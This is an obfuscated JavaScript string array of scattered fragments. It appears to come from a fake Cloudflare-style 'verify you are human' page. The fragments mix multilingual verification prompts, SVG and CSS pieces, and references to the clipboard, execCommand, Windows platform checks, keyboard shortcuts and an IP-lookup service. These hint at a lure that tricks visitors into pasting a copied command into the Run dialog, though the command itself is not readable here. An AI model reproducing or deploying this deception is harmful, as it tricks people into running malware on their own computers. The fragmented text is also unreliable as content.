tuk','id;bo','=\x225.4','rect\x20','eOnUs','erna\x20','avQcE','e\x20jes','gcKzW','dania','ible;','VFTks','NCCYz','pcokk','tane\x20','DxLHK','rmanc','zrLeK','nodd}','zavXP','9-0.7','1.3z\x22','l,\x20kl',',\x20in\x20','ter','\x20er\x20f','の上で','tica\x20','guuHM','您是真人。','sks\x20f','mens\x20','nts.j',':none','mO7Ci','\x20slut','65></','ボットでは','dan\x20k','iksmu','，点击验证','האימו','ε\x20αυτ','czens','ient\x20','text-','Seles','RPuxF','छ\x20पल\x20','senbo','1128-','ה\x20של\x20','้นตอน','lah\x20m','ør\x20op','σφάλε','ryk','979\x201','-0.00','\x20czło','Οι\x20ερ','继续之前，','JBdWC','čnosť','ای\x20با','Zanim','3-4.1','ta.','zkdrC','OIgGw','XyLHl','ask','\x20d=\x27m','.6613',':\x20#ff','037\x200','2LWXx','Đang\x20','VVfHO','iYfHI','\x20по-д','xRnUC','or=#b','0.070','Trans','prefe','IpcQw','194-2','Ztolk','\x20defa','io\x20sa','\x2064.8','ete\x20t','nite\x20','\x20Sie\x20','2.1\x204','ient7','nci\x20a','\x20nie\x20','CYII=','eElem','sou\x20u','id=de','LDpvh','ner\x20p','n></t','0.022','ιρά\x20π','Appuy','4px;z','9-0.8','čajte','t\x20sät','8357l','\x20сигу','YWQhi','นมนุษ','0|2','.1626','rpJWn','muGVy','hvist','/><pa',',\x20Seg','nda','g\x20cla','RBjkv','ect><','NHiUu','ACA6A','OFGlW','-0.04','\x20فشار','visar','Ihrer','e\x20rob','\x20vent','pQCRu','ekund','確認する','evor\x20','HCRWL','ver.h','m:\x201p','aceOn','-rule',';disp','ect:\x20','wPCDS','LKEIt','href','8305\x20','{site','Rendi','du,\x20v','fBemt','ndes.','\x20måst','EHZPb','snica','XPqdg','42-0.','8l-0.','pQasp','.4927','\x20tecl','\x202.7-','dodVn','an\x20ba','KgrWM','श्यकत','textC','\x20робо','Nasdn','WElSR','\x2021.9','curit','してくださ','IprUp','rBRDw','.5006','ava\x20s','a\x20Pot','nwCBQ','avant','tpzpd','ité\x20p','ikasi','QgNmz','on...','op-co','px;co','Sanda','t:\x208p','99-6e','-colo','MxysO','n\x20ole','eikia','صفحه\x20','icTMi','ter;a','.1166','JJeWQ','grid-','DsgOs','85\x200.','Ο\x20ιστ','\x203.01','ikuj','na\x20os','HErfs','nMAJB','9)\x20gr','ccFvL','ano\x20i','Tieto','foote',',\x20тря','],\x20li','ekiem','kasi\x20','GBepQ','ที่ระ','204-2','cTFYB','untun','04\x200.','twEJR','eju\x20s','=535.','nie\x20i','Térmi','مل\x20زی','paddi','\x20sebe','2|0|3','8v-5.','tant;','lado','ing','-deco','varje','-1.36','\x20بطري','SXgiJ','این\x20م','\x27none','n\x20en\x20','Eurji','Syara','พและก','BMBPp','thể\x20m','9.1-3','2.833','\x20&\x20se','x(-0.','7242c','bYVMB','QgbVk','y.org','0977v','7317-','fgwRx','fill=','MwRvp','Xác\x20m','y/\x22>','Menge','o\x20sa\x20','s\x20dar','Alaik','anmal','ard\x20A','eYVNx','ander','tieve','m\x20su\x20','627-1','t><g\x20','tar,\x20','dth=6','http:','glslU','RWHOI','litt\x20','brig\x20','\x20être','tial;',';\x20jus','nie\x20m','lumn;','refer','olor\x20','|2|3','\x20etme','0.181','CsVJR','スとセキュ','Compl','ان\x20من','t:\x20\x22\x22','0.038','дейст','-area','Lead',',\x20cli','slutf','let\x20i','t:\x201.','nasta','old','ションを完','sizin','.\x20Các','teyte','n:\x20un','obter','tjkJL','0%;fo','117-0','20.7c','0-9a-','iiIgX','5,0,0','я,\x20на','li\x20la','ator','519-0','anspa','suJKg','aarde','r-wid','rulay','des.','r:\x20tr','ör\x20de','erprü','sqdOO','105-3','muto','a\x20ne\x20','ll=\x27#','lay:\x20','l,\x20No','ana\x20d','gikut','Verif','89h2.','से\x20पह','x2=39','gentD','42.25','nayan','ले\x20को','\x20žádn','he\x20tu','pcUib','プライバシ','セキュリテ','За\x20да','.0721','Pkepi','px\x2010','RrRSu','ItvNj','नीचे\x20','KiAaf','56c0.','ं\x20पूर','3.143','conti','Ověřo','reft.','tuBJV','w/qbJ','lamat','se-in','WALjt','query','rugač','\x20con\x20','getIt','Srgea','ont-s','icar','EtnSK','1|6|3','\x20lang','REtyf','prawd','tHRuT','lynxI','นตอนก','\x200.08','tes\x20p','enn\x20k','‌شده\x20','4z\x27/>','krirD','หล่าน','WTETA','.8v-3','e\x20člo','n\x20(fu','BGdBT','endre','מת\x20שא','.08\x20y','5deg)','\x20Veri','VRuhO','Soukr','53.39','AAcVU','eft\x20s',';stro','ikke\x20','7-0.3','akan\x20','si\x20An','XQmeS','-1.51','che\x20n','\x20musz','Για\x20ν','etQox','לחץ\x20&','paso\x20','02z\x27/','\x2228.5','na\x20sv','LqwcW','0866-','HDQ6a','r=#93',';heig','rem;l','8.5\x22\x20','c0\x200.','369-1','Para\x20','\x20svg','n\x20sek','lZSdQ','16h-2','strok','e\x20em\x20','รเชื่','IBKqK','cPMGI','e\x20kon','pokra','ze\x20ve','n\x20and','lékit','02v-0','ext-a','\x27\x20d=\x27','0.008','στε','mamla','ة\x20أما','y\x20lin','60109','tipko','отвър','vršav','ιάζετ','nLIJb','e\x20i\x20s','90704','Box=\x22','WYcSt','.68\x20y','rm:\x20u','ft,\x20a','moji','1124\x20','32323','\x20door','mlns=','الذي\x20','EDhmQ','\x20kese','จากแต','\x20ادام','.ipif','arus\x20','RQKnQ','bent\x20','papan','17c0-','mGjyC','n\x20na\x20','n:\x200\x20','\x20x=34','\x204.4l','0.716','1.188','ně\x20st','\x20är\x20e','58v4.','nje.','jRZWB','box;f','е,\x20че','\x20Véri','vqHOt','.0402','lYrDp','st:10','.9240','h2.83','0084\x20','्यापन','rgb(2','jwWul','0.523','\x20a\x20se','\x2024.5','772-0','\x20هر\x20م','3|2|1','uOVBx','92-3.','dCnIx','t-tra','borde','.0833','1081\x20','YRLZI','ibaba','0216\x20','Press','tTran','er\x20en','cZlpG','\x20wyko','.4256','QekCe','gmHlk','ษาควา','AG4B7','NGMkX','iging','gtvfu','POCus','EleIY','n0pXA','ए\x20एक्','CAWlB','ost\x20u','e2COK','ifice','t\x20du\x20','#A)><','navig','XWKAx','vek','efs><','KXBCP','0875-','9h2.7','QWjcP','r\x20zij','em;\x20w','402-0','ound;','.7443','że\x20ni','in\x20an','ky,\x20k','-3.93','708-0','0221-','rifik','top><','1\x200.0','ering','.0435','45,1.','jbMKl','rqlfy','descr',')\x20gra','PJTte','3-0.0','-4v-4',',4.26','ạn\x20kh','081\x202','9\x20y2=','priva','،\x20اضغ','m-1\x201','ttä\x20o','rXnwi','r\x20et\x20','TIdoi','IGumS','qgSgN','execC','момен','HipBm','dex:\x20','\x20стъп','8\x205e-','e-ter','\x20thứ\x20','e,\x20fø','ft:\x201','fica.','и\x20не\x20','보드에서','0343>','dom\x20k','2.6\x200','gkin\x20','imist','gkah\x20','ect72','\x20kate','etand','\x203.17','5)\x20fi','-0.27','ut\x20pr','ique\x20','yUeEL','SPQGM','\x20span','.7V53','Emoji','请完成以下','er(.5','BnuGb','g\x20übe','For\x20å','aQwbh','ans-s','8772-','ολόγι','rrOXH','<rect','Sie\x20f','or:\x20b','YVSmQ','\x20d=\x22M','4.308','1.337','surii','ください。','1=\x2215','ns=\x27h','y\x20by\x20','rom\x20e','ik\x20Sa','cWrjG','acji,','т...','ll-ru','ortfa','על\x20יד','bCADl','ise\x20a','585v1','ione\x20','\x22\x20xml','SfiPn','sznfr','hcZCu','e(0.9','otacz','ated\x20','Okamž','.1468','\x20ולא\x20','ase;-','ega\x20k','gCaKK','ate-c','누르고\x20유','s\x20l\x27o','bXfNe','Vent\x20','için','リティ','\x20til\x20','\x20को\x20उ','lace-','1\x20tra','ه\x20داد','บนแป้','fbeve','1.395','juBGj','é\x20um\x20','th:\x200','ป็นส่','NPASp','त\x20पर\x20','nVApE','27.15','to;ma','uj.','pamam','a\x20sa\x20','rgin:','u\x20tec','2\x201.5','offse','langu','o\x20l\x27a','ר\x20לפנ','9\x20wid','हैं','प्रत्','Ci\x20si','r,\x20tr','\x20पूरा','ın.','lge,\x20','46\x22\x20y','lor\x20E','EYSto','ALZiW','Robot','ué.\x20L','ackgr','some','windo','icer','8866\x20','letat','r;dis','bhpeC','tmtsc','\x20na\x20h','RkdoD','ik…','\x20वेरि','I\x20ver','nsIdi','rna\x20m','38.65','p></l','yMaoK','lign-','tivit',',\x20-ap','inuac','ste\x20d','봇이\x20아님','kázal','fill:','t:\x202.','Vilkä','entUn','6155\x20','\x201;he','0.724','.face','kke\x20p','erhed','rWwkS','tnost','XOSBN','RWXQv',':2147','cesse','YYllj','rea','\x20vsak','hMZmk','атисн','mit\x20a','tvom\x20','πληκτ','rostr','nliği','bind','x;col','u.\x20Úl','驗證您是人','rare\x20','\x20níže','5.784','at\x20za','JFPPs','ize=1','d...','nt-fa','ό\x20την','3-0.4','fas\x20d','0-4.8','oQbRy','계속하기\x20','7c0-2','nje..','دتان','תנאים','ma\x20ga','hOJbt','site.','EIOGi','kad\x20e','333\x200','Ntqwz','משימו','\x200.99','4927\x20',':\x20vis','ot\x20ot','pMllk','JFSjo','y:\x20Ro','sı\x20ve','nama,','ση.','0.430','box;g','6\x22/><','erif,','lengt','\x20الآن','ητο','en\x20qu','ryck\x20','ZIilq','mahin','JPaOf','.clou','.6\x200-','orake','1.702','TqoBc','MDPdm','YYGxT','ैं\x20और','dBYJt','\x20Sego','XjdRo','cf_ot','hải\x20l','sant',':\x20100','וע\x20המ','11|1|','x-wid','\x27/><p','AfgbD','WrNLa','zió\x20b','น์ว่า','ZnnCM','oVbQK','-2.76','ying.','\x20deği','DWJYp','n\x20van','ctrlK','6,2.7','xt-al','ents/','-1.50','ك\x20إنس','2px;l','amo\x20q','linej','\x20נשאר','768z\x27','px;\x22>','xwFnl','3.114','h-1.8','tMhVF','win64','\x20542.','=\x2210.','UbAvK','.243v','.0054','astat','width','iRhkh','\x20ripo','7,441','eyboa','nää\x20o','iez\x20q','roOtN','خطوات','ne\x20cl','AvtdA','xMprz','uYtDb','\x20कार्','ověk','e\x20et\x20','v-30.','otreb','ing:\x20','\x27><pa','Ray\x20I','656-0','wYFHo','ray','التحق',';colo','tføre','-radi','45\x205.','split','2=538','قة\x20أخ','7><li','kan','tVtLZ','umple','.1391','Perso','nzUan','Tekan','قى\x20خط','\x20een\x20','n\x20sa\x20','n:\x208r','oğrul','حقق.','\x20text','0.863','0.055','itibq','2\x200.0','hJzOe','que\x20u','o\x20nav','-1.70','20871','225\x205','isbFz','и\x20за\x20','907v1',':chec','order','Weryf','\x20cour','th:\x204','2rem;','paina','wJcyx','ForIp','4Sxy2','\x20khôn','=\x27{sv','nzZTu','polic','=1\x20st','turi\x20','นี้ให','2c0\x201','Loade','eine\x20','662v3','1\x201.3','nė\x20vi','LrgmW','zpečn','321\x20x','nter;','3\x200.0','ottom','searc','2|1|3','oiS95','dling','5\x200.3','CpZsC','الأدا','|6|2|','inter','\x201.5r','шете\x20','bLwCG','e\x20pre','Aşağı','Quyền','ial\x20f','rutan','r-tb;','e\x20er\x20','.0114','1.514','.0687','çbir\x20','s=\x27{s','\x20de\x20b','\x22fill','t\x20ver','UJFoo','quez\x20','OJgWa','oZFio','7c0\x202','рдете','2\x200.1','nuar.','.2rem','com','tiada','i\x20sig','flex;','type','على\x20ت','kce\x20p',':\x200;b','ा\x20करे','31\x200.','IkaCX','93></','tes\x20c','Xydvn','2.593','des','\x2014px','kjFYg','lgiyE','kal\x20d','GGBYt','mnvXM','hZOKr','g><li','an\x20da','mjpDb','veGtu','round','JISFb','imMcN','을\x20완료하','0.157','ارائه','nLPbg','ba\x20iz','d=\x27m1','pa.\x20A','h.\x20Tu','df-sy','/rect','enbor','ngen','t><li','el=\x22n','bjElk','rbind','Než\x20b','host','9.283','HcwYA','usia','oth;b','{}.co','ことを確認','Key','1871-','XqemN','reser','d6d6>','g/200','icure','าต่าง','e\x20oso','lej\x20m','\x22none','NeEcx','ier','e)\x20{}','\x201.18','Un\x20mo','ay\x20da','JrxCr','l=\x22no','1.\x20','.1-4.','|0|5|','ek\x20iz','\x20<svg','lownY','mbnCF','book.','a\x20tid','DDVmP','retur','an\x20y\x20','tıkla','ta\x20Va','9224\x20','ی\x20صفح','cente','52-0.','ansfo','16-7.','arkis','e(-34','oUMpW','שלם\x20א','ahan\x20','door\x20','fy-co','رى.\x20ع','targe','itSbe','jnHyb','ढ़ने\x20','\x20و\x20نه','44h-4','WmSWM','r\x20con','Nutzu','n()\x20','KViJz','ans,\x20','on\x20','JQaYh','zRorA','Hibta','cVgFu','l-1.7','JDZLm','iquvm','FmvUd','\x20R</b','nctio','-reve','.46\x20y','012-3','Momen','op></','.15se','.1144','rhfpQ','93939','\x20blac','حریم\x20','нете','15,0,','ing\x20d','\x20helv','/tspa','hxcfa','8px;p','1.070','ão\x20an','\x20ελέγ','cis','érati','4.8\x205','no\x20se','Επαλη','\x200.89','e(.01','et\x20fr','\x20du\x20p','ion','xAyci','.\x20Tak','nNLPg','iliLP','rames','SSqwW','aj\x20za','HGbTu','are.c','dden;','GulGb',';posi','kdnZh','mWFWY','5-5.3','pperc','or:\x20t','ZzWrH','dığın','ını\x20t','pTdvR','t7319','yueYP','dBIdR','ease;','nene\x20','vnica','\x2215\x22\x20','yfiku','\x20keku','e\x20se\x20','rtini','\x20die\x20','cació','0.470','.5\x22\x20x','x;fon','ages','nya.\x20','.1172','\x20dass','0.061','bqVIE','tåend','id=pa','\x20vers','nENuR','charA','\x200-2.','iptio','หุ่นย','.1668','ufseq','afafa','2.594','win32','725l2','253v-','rgba(','Vänta','امنیت','f\x20„Üb','to\x20un','и\x20зад','lizza','13\x20li','αράθυ','\x20o\x20ne','ini\x20m','hPara','g}\x22\x20t','\x27검증\x27을','curso','bajNZ','MxqWL','6></s','f;mar','va\x20yh','\x20veri','ght=n',':\x20#bb','fta\x20a','ng-le','cSyst','Mgtil','e\x20ang','hakba','72-3.','ethod','svako','nadal','eight','|1|5|','RjSHd','61v3.',':acti','Wykon','yGUPh','stile','11\x200.','9.093','kYrij','tBQRA','ne\x20og','0708-','ời\x20má','getTi','XeobC','تأیید','ang\x20K','h-2.7','Glakp','ObhbD','.0464','ein\x20M','emere','ffset','44\x200.','\x20إليه','आगे\x20ब','OJoxO','σης','ar.','\x20500;','n\x20Sie','te(13','tIsjP','7\x200.0','DMnsR','متابع','CbQeL','PIScp','661-0','0619l','e\x20res','GEuOE','moite','Per\x20d','.3954','.4544','νοντα','中，按下','194\x203','s#\x20xm','Lvbpr','7c0\x201','h1.63','.8\x204.','\x20na\x20o','tange','.1141','NZMgw','abezp','\x20کنید','ugpgc','59,51','QOZbu','s=\x22{s','mä\x20va','\x20font','확인하십시','。任务必须','rg/19','ečení','pkovn','adien','YxxuA','ke-da','insan','0.772','s.\x20Ta','em\x20au','es\x20hu','e\x20han','vdzkf','iskně','dOeQQ','-0.08','KBbmt','aBL7X','SEMIB','g\x20kor','bàn\x20p','וינות','U\x20pro','label','ndSup','продъ','02\x200.','5-0.0','028c0','तो\x20सत','34c1.','jevan','338\x200','Един\x20','lBjtl','\x20soli','AmJpo','rYjFQ','\x20vụ\x20t','ένετε','trên\x20','úkoly','nić,\x20','setDa','8.891','102-0','RCeeh','AAdTA','v0.95','astav','0\x20ry=','čení\x20','\x20e\x20nã','=user','s\x20-en','tự\x20đư','AdfAB','g></s','oke-m','5\x2018.','fında','const','DwGLH','LfPgD','AADAA','z\x22fil','ภัยกา','yle>.','MYbYE','152692xFHgpM','\x20não\x20','т\x20вся','kFyjp','.8-1.','Iciej','/turn','前に接続の','n\x20sam','0.021','\x20whit','LobAu','20\x22><','queue','o...','התבצע','voord','fghij','cê\x20é\x20','0.44>','şka\x20b','2=\x221.','bad41','-4z\x27/','d;bor','m=\x22ro','top:0','vHowl','\x20کلیک','levar','0|13|','itisn','w.w3.','puste','6\x200.0','ağlan','\x20sua\x20','Vxrmz','0.482','oin:\x20','3.635','mQgah','kláve','vnici','\x20cách','Pindu','=#d6d','8.848','میل\x20ع','reduc','ectio','ा\x20किय','Zmogu','qZBvV','radie','BdkLN','trinn','pniXk','nnect','något','และไม','em;wi','Drück','\x20204)','x2=38','.0364','grPTB','1=333','ht:\x203','0514\x20','ske,\x20','15\x200.','9847-','ni\x20ta','async','MqLLe','sform',':\x20row','font-','left;','κάτω\x20','adatk','ly=Ar','uDdpa','mWjAr','\x20אמת.','HusZo','.2322','\x20αλλι','ss=E>','eUzfK',';\x20exp','ht:\x202','Dokon','0.097','äkerh','VH03K','4.8-2','lama\x20','htävä','V\x20ove','ε\x20άνθ','.25\x20y','FsORL','fs664','\x20de\x20c','็นมนุ','IDBKr','ת\x20צעד','needs','FIONW','VCdAJ','.2319','anan\x20','ay:\x200','73\x20x2','TNBCn','top\x20o','zISgu','.5rem','x1=\x225','1-3.3','nter<','ue\x20er','UnDdC','7315\x20','stant','-0.88','der-t','ZyDgG','Gwmvu','ete\x20e','būti\x20','ass=\x22','rfhUp','e\x20cla','imHIt','(204,','ให้เส','.3-12','z1234','i\x20ger','\x20παρα','-4.78','клави','xesvq','\x200;le','93zm2','\x20di\x20o','kgoFZ','dflar','adala','WivTv','es\x20in','u.\x20Za','\x20none','gio.\x20','u\x20doğ','716h1','__pro','9-6.0','ojej\x20','\x20keam','.4h11','Impre','8\x203.0','aka.\x20','cEDOc','5062-','VCmzT','ulsad','sesvi','OXJSp','xcVoj','pace','xMTuK','hBQAA','rever','ine\x20i','26513','\x20offs','0/svg','d6d6d','tems:','ません。残','pgift','tjjtH','w3.or','a\x27ya\x20','骤中的任务','e\x20pri','bGXOl','DUkHk','e\x20not','inh\x20r','dEfwZ','dlaUU','8.5\x205','tuhin','hDFkO','aikan','Melak','917\x200','étez\x20','\x20güve','8|0|6','c\x20min','ches\x20','7r+NP','0.011','βήματ','vg}\x27\x20','.8752','hese\x20','sta','-3.2-','Patvi','299\x20w','tNode','Nhấn','DHhkh','vost\x20',',\x20str','error','adius','atūro','ner\x20n','op\x20of','rs-co','Tasks','HCFr1','e\x20på\x20','Pcuxe','रने\x20क','Z_$][',':\x204re','s\x20un\x20','ीं।\x20ज','\x200.90','JCNNF','tteen','u\x20za\x20','6.076','13\x200.','ZLJYH','35\x200.','\x20joss','أیید،','ItCkB','LjKIt','30\x2030','n\x20mul','CYFDj','lere\x20','prove','hYIC2','51c3;','VzvqF','i\x20bez','w.clo','gt,\x20d','fbq','ingga','er\x20qu','om/ru','484s0','XfVIK','enu','на\x20ва','callM','من\x20أن','.5565','594\x200','.1-7.','QHtvg','arial','Tvirt','egram','IIDAu','ikaci','ši\x20ti','yXZiH','rotat','edBpF','uIGWh','lKbzG','IEnzt','797\x20y','tvThp','5px;t','τη\x20σε','WOETV','XSvym','ono\x20p','Услов','ždého','елнос','étape','n.\x20Ku','eki','oraka','konek','82996',':\x20#ee','AAAIW','3|4|2','2=\x2229','24z\x27/','u,\x20pr','hiANU','21\x200\x20','ma\x20ad','\x202px\x20','ze:\x201','3599l','ung\x20u','\x20vášh','正在驗證.','splay','eftel','ca\x20su','stop3','1L354','FjD7V','KmnMY','umXCu','\x20ربات','.6172','izing','ngsbe','\x20...','\x20546l','\x20वे\x20द','caNMj','\x20teti','QFDVk','VewOe','i\x20tiế','นการต','ent','PembO','rg/20','<a\x20re','XoXkb','येक\x20च','10.82','dChil','\x270\x200\x20','Завър','human','0.050','9c0.9','ge\x20pa','다리십시오','d\x20rgb','unden','tate(','Text','0.161','LphQY','y1=\x222','er;ju','reas\x20','0.044','na\x20Ve','HEMlK','\x200.05','iPECr','|10|5','bawat','n\x22]','žšie\x20','LBStp','WTVcb','tenin','dTFsb','tezxi','човек','tecla','ite=L','ign:s','ε\x20κλι','ytsdQ','l=\x22sh','nci','#7979','ires=','t\x20udf','APtvp','152\x200','\x20tua\x20','t:\x202r','\x20ved\x20','ทำตาม',')\x20cla','หนด','i\x20tam','hvíľu','injau','Provj','τε\x20&\x20',';tran','v-3.3','vmzVD','LNrpe','Hsyqg','proc','100%','iknya','tin\x20a','.4c-.',':\x206px','ubIQL','dosli','LMYHK','HIMYG','Isso\x20','aVxlf','\x20بالت','lor:\x20','ימות\x20','|0|1|','5\x2015)','\x20צריך','lsJ7A','يح\x20ال','xIGSJ','.6358','flare','gifte','nữa,\x20','346.5','Terma','و\x20نگه','검증\x20창에','-size','EsgTc','97-0.','gJtcA','2v0.0','.\x20Khi','d=A\x20x','JBNla','=545.','35-0.','.13><','2-0.0','ZDekb',':\x201\x20/','aties','ami\x20į','SvsDw','NrBLZ','\x20quel','io,\x20s','ht:\x205','Pieni','n\x20cui','HTays','eyNxM','.2013','check','вието','ím\x20ok','e\x20pov','hIFvS','nstru','ça\x20da','preve','jKIus','(#C)>','cta.i','-1.25','trin\x20','eh\x20','UlaOd','NjOnK','483-0','96\x2018','.546\x20','herwi','excep','te\x20na','e\x20im\x20','ci,\x20w','\x20wind','ete','nane\x20','YFKCi','ng:\x205',')\x22\x20x1','Un\x20in','op:\x200','\x20main','mENBR','t:\x2020','bYJiX','heet','avrše','מקלדת','kHCpb','getEl','VYLxV','e\x20og\x20','iKrLw','eveil','343>E','.7279','inbar','ngan\x20','tyle=','iUvdy','nela\x20','czEEn','px;te','5l-12','eiksm','65c2.','を確認して','něte','se\x20vo','ollkJ','U22qV','\x20przy','8096-','Suori',';font','\x20ต้อง','ez\x20et','o\x20ver','fbad4','2px;m','R+n49','ทำงาน','|2|7|','aBAVc','njukk','מאמת.','žmogu','x-dir','ica\x20q','YiiQj','ua\x20as','mä\x20sa','botto','i\x20gal','era.','\x20werd','وظایف','lėkit','\x20nije','.627-','WQLGU','5)\x22\x20x','\x20view','د\x20و\x20ا','press','kgrou','NfQmr','\x20हो,\x20','xfLpz','YsQRP','้เสร็','j\x20Wer','t-wei','Wwvqr','ne\x20dr','1EJQy','FLJor','قق\x20هذ','\x20they','Hx5Qv','iNWPy','o\x20non','Doğru','J31ed','ga\x20ga','र्यप्','></pa','9768-','in\x20va','p://p','nt732','s\x20nau','ndels','beber','DUfsE','ate\x20r','stane','wEWOQ','\x200.15','\x200.11','iLiWN','χίσετ','mikmr','top\x20i','JCmnd','s\x20någ','\x20که\x20ا','kfIuM','89-6.','iseym','URTAM','t><pa','mFont','0;box','AhzAx','4-0.0','dzNqt','path\x20','zioni','2231-','XPUIY','pacit','nvern','OlvNT','.0971','-dash','etiap','οδεικ','\x20scal','4,2.1','urn)','syste','GGqaR','emZuv','.1sea','NxfIF','OQijy','ZLAjn','lick\x20','us\x20d\x27','ft\x20at','668\x201','rUyuZ','UKnZM','62-6e','n\x20Men','|1|3|','ha\x20ri','=355.','on:\x20a','5,\x20.0','relat','ique','십시오.','.37><','dumzo','了して、あ','arAjC','LoMSo','ver','YydxC','&\x20tín','nij\x20i','OnUse','shado','Za\x20zm','Vilkå','53)\x20b','ni\x20ve','икаци','mons.','inh..','em;li','WqKyr','ity:\x20','ZGFJ8','i.\x20Qu','znače','Uet6w','kan\x20b','11,4.','ych\x20p','ร็จสิ','EDrZy','lanıy','etica','e\x20cad','शन\x20को','dejan',',4.40','1-4\x204','RdxZw','which','AD41\x27','V554c','usi\x20s','ttä\x20e','rxyVD','rg/dc','k,\x20vy','vpukf','Uwnle','ъпка.','85,\x20.','från\x20','1.433','aises','ify-c','-0.49','ong>','rhet\x20','ht:32','226-6','\x20take','a\x20hve','count','0169c','प्रती','ljbuL','gName','та\x20на','h7305','h2.27','52R0g','iknit','364\x200','i\x20rim','TGEhv','JcWEX','.5332','onten','://ww','\x27m54.','attaa','12px;','rden\x20','0rem;','14amGSsH','Kumpi','証明するた','\x20over','QtXHY','line-','\x20meny','1;wid','XoXKL','ano.\x20','i\x20den','NkwXO','etuhi','لوحة\x20','krint','{ua}','อมต่อ','necti','LGQXZ','υση..','198\x201','\x20khác','序で完了し','αι\x20επ','ете\x20П','रदर्श','u\x20men','h-3.1','AEUBN','\x20a\x20ni','!impo','align','unnin','HVxqG','i\x20giâ','urité','CculE','9jwAA','ete.t','68\x20y1','\x202.45','defs\x20',':#d9d','hCkUZ','uvwxy','l(#li','gin:0','\x20belo','על\x20המ','ng\x20sa','Επιδό','otre\x20','stran','\x20pred','ظایف\x20','se\x20at','.546\x22','</rec','YWVDC','\x20anna','\x20heig','z\x27/><','RTHDX','pgjsS','lNCQs','orm=\x22','sch\x20s','VhGoZ','m8.11','6h-1.','27\x20y1','Sa\x20bi','lex;f','ByCET','KOmMv','=\x22fon','ace-b',';\x20mar','=520.','Qoujh','49\x200.','owrap','oBXrf','l4Gwr','zpvyM','åste\x20','derst','2.512','à\x20ngư','9\x200.8','as\x20ir','ITJgI','ent><','của\x20','یش‌از','MAAAA','Mftmb','an\x20ya','atSfa','SzYfc','898-1','ætter','qWKBf','-5.98','52.2c','tep.\x20','115><','נא\x20לא','вериф','ekref','ạn\x20là','ите\x20о','g\x20tư','Pogoj','Ezefi','\x20radn','a\x20And','ızı\x20k','weHtk','nline','57-0.','op:\x201','い...','25,\x20.','GgdGK','以下のアク','319\x20x','419\x201','AQAAA','qRuqe','385l1','2\x203.1','ou\x20ar','lam\x20u','nodd\x20','7907c','4421-','2552-','734c-','0237\x20','f+ThQ','BgXiH','CIsIg','.5145','ri.','ion:f','čovat','Završ','elum\x20','νύοντ','7806-','loade','n,\x20ap','d-col','acji\x20','ตรวจส','ובוט','rollo','MtmeY','tasta','v0.01','e6xjA','17033','0.017','-flow','ms/\x22>','Potvr','\x200.00','APoAA','ά\x20τα\x20','|12|1','@medi','スクは示さ','0641\x20','นว่าค','s://w','दिए\x20ग','\x20안\x20됩니','Todis','stop-','link[','152-1','enstw','umain','.1634','6c-0.','.3659','clear','org/2','-1.23','gblPA','VOuLi','er-bo','UEAAL','telse','ikker','nurod',';curs','ληκτρ','uCwSq','\x20בסדר','Nous\x20','\x200.73','er;te','करें.','8d8><','λήθευ','а\x20ост','#f1f1','utama','qvBCd','2\x201.4','Prest','YHqRR','\x200.53','te\x20pl','трябв','05-2.','elvet','Nzq3e','r:#31','ività','ת\x20המש','े\x20लिए','\x20κάντ','7.6\x205','t;tra','njutk','#6565','asi\x20&','wince','ge\x20iz','ør\x20di','FJNAA','ex;fo','.4l7.','อบควา','einig','ủa\x20bạ','vyIIX','IfjdY','igurn','\x20bevi','PDAgr','XZUeM','x\x200\x201','nite;','701\x201','rder:','icar.','95613','29.54','180\x201','img','hấp\x20v','ion\x20*','fRSqY','ďte,\x20','bGHlE','XukpV','115\x200','sécur','#line','\x20ei\x20e','OxbJu','-2.6\x20','Akftn','k;fon','\x20urut','5.454','ka,\x20p','e0e0e','tatur','ви.','deZFR','sNNSm','GDDIM','le\x20Co','UatEL','e,\x20že','9416\x20','Nqvxg','TEEPz','ing-l','67\x200.','wMhSm','\x20Uždu','단계를\x20완','مراجع','usia.','KkKKT','951v0','um.co','bEQJP','0.046','ον\x20βή','wp-lo','ite\x20š','לב.\x20ה','\x200\x201.','4v1.4','e\x20Pat','9d9\x20!','XYtXg','Mante','IRYmV','0%;he','sKYPM','cubic','MqcUn','.99\x20y','7-0.5','\x20cent','e\x20to\x20','Basıl','uZEqj','ight=','toUTC','Preve','tieto','qnno1','1=\x2224','likně',';whit','versi','.4943','8-4.8','.3918','JfJvx','right','2\x20id=','MamCT','bjFVH','key\x20+','okaza','\x20пред','e;\x20di','атура','Dies\x20','.581-','4.4-.','dwueC','.0521','Confi','\x20100%','aj\x20po','ς\x20πρέ','te\x20čl','\x20usan','4\x20510','ZSqwI','\x20din\x20','PXILx','Nk+Jo','zA-Z_','1141-','798\x200','tenez','รอสัก','sVbNr','n-bot','fvrjF','box-s','muss\x20','nseTe','Bekre','cZxYc','viEfi','IaIXq','Hmftk','687,5','DLwxz','th\x20d=','cidad','nap\x20a','inner','\x20osoi','su\x20na','g\x20wal','oto\x20S','کلید','bgSQc','لمفات','Kumpl','pgave','بر\x20کن','IPCCA','SpBOC','backg','Termi','m397.','objec','bWIdC','UXDDQ','heita','e-wid','o\x20dzi','ε\x20ότι','rdem\x20','nt:\x20c','\x20بك\x20ق','HTML','addin','#9393','1|13|','626\x200','_blan','span\x20','oudfl','vn9Zx','ông\x20p','qbkZH','ill=u','vIXYu','\x20需要先检','dite\x20','\x20perf','vet,\x20','n;use','pence','lign:','two\x20p','imit:','\x20bekr','دهید','ق\x20من\x20','0,0.2','\x220\x200\x20','xLhFx','okxHm','\x20dụng','ility','er:\x201','x:\x2099','nda\x20b','r=#d8','\x20Kapa','lns:d','4|0','\x20شوند','ng\x20di','2=321','.329\x20','र्यों',';\x20pat','隱私權','ght:\x20','4.516','fZlWn','\x20че\x20н','\x20to\x20r','yın','yCRKT',';grid','NhIuZ','send','\x20a\x20Ce','Basın','ugače','3047033VVvxCc','katio','t-siz','none','a\x20uti','.4h51',':afte','UUAIc','pYjZp','Abych','fier\x20','em\x20qu','-12.2','box','p://c','elias','rma\x20d','CKnSg','これらの確','ard','matri','a\x20tva','naciś','=\x22rot','n\x20ang','=571.','\x202rem','วนตัว','i,\x20te','teś\x20r','init','Aby\x20s','näppä','></te','<span','e\x20non','rtata','ीं\x20है','\x20ordn','iti\x20v','åtgär','a\x20nan','ste\x20r','stene','kVhwj','clipb','22\x200.','kamos','ZfIuB','ne;fo','AAAwC','h><li','ntral','NZgyL','نید\x20ا','För\x20a','أمان\x20','n:\x20co','da\x20se','зорец','tener','Podmí','3s\x20li','GXecE','Cierp','użyć','Ts8GN','sa\x20re','palai','Chờ\x20m','3.5\x22>','xKtRP','ct\x20fi','2.709','us:\x202','Nkhhm','i,\x20-a','عملکر','er\x20st','91\x20y2','idth: